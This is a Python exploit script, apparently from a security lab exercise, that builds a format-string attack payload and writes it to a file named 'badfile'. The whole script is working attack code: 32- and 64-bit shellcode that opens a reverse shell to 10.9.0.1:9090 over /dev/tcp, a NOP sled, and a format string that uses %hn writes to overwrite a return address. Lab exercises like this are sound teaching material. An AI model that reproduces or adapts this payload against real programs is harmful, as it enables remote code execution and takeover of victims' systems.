 #!/usr/bin/python3
import sys

# 32-bit Generic Shellcode
shellcode_32 = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')


# 64-bit Generic Shellcode
shellcode_64 = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

N = 1500
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))

# Choose the shellcode version based on your target
shellcode = shellcode_32

# Put the shellcode somewhere in the payload
start = N - len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode

############################################################
#    Construct the format string here
num1 = 0xffffd5dc
num2 = 0xffffd5de
content[0:4] = (num1).to_bytes(4, byteorder='little')
content[4:8] = ('@@@@').encode('latin-1')
content[8:12] = (num2).to_bytes(4, byteorder='little')

remain1 = 0xd8b0 - 12 - 8 * 62
remain2 = 0xffff - 0xd8b0

s = "%.8x" * 62 + "%." + str(remain1) + "x%hn" + "%." + str(remain2) + "x%hn"

fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt

############################################################

# Save the format string to file
with open('badfile', 'wb') as f:
  f.write(content)